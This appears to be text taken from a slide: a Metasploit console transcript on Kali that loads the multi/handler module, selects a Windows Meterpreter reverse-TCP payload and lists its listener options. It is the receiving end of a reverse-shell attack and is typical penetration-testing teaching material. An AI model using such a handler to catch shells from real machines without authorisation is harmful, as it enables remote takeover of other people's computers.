 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload /windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >